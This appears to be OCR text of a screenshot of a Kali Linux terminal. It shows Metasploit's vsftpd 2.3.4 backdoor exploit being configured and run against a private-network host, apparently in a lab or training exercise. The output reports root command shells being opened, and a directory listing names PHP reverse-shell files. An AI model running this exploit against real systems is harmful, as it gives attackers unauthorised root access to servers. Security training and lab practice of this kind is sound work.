 1 2 3 4 2 2 1:54
kali@kali: ~/Desktop
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.10.41
RHOSTS ⇒ 192.168.10.41
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT ⇒ 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.10.41:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.10.41:21 - USER: 331 Please specify the password.
[+] 192.168.10.41:21 - Backdoor service has been spawned, handling...
[+] 192.168.10.41:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > [*] Command shell session 1 opened (192.168.10.152:42431
→ 192.168.10.41:6200) at 2024-12-28 01:46:32 -0500
ruInterrupt: use the 'exit' command to quit
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > ls
[*] exec: ls
hello.php php-reverse-shell-1.0 php-reverse-shell.php3 port_scaner.py
nmap.py php-reverse-shell-1.0.tar.gz php-reverse-shell.php5 project3
nnn.py php-reverse-shell.php php-reverse-shell.phtml zpphp.zip
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.10.41:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.10.41:21 - USER: 331 Please specify the password.
[+] 192.168.10.41:21 - Backdoor service has been spawned, handling...
[+] 192.168.10.41:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.10.152:42897 → 192.168.10.41:6200) at 2024-12-28 01:53:29
-0500